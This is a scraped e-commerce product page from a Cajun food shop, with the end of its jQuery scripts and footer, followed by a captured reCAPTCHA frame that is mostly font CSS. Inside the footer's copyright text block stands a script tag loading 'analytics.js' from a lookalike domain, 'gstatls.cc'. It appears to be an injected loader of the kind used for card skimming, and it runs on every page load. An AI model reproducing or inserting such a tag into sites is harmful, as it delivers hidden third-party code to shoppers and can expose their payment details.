	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4312');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4312',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=4312"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=4312; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ulohbtbrt8q3
body_size: 49328
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
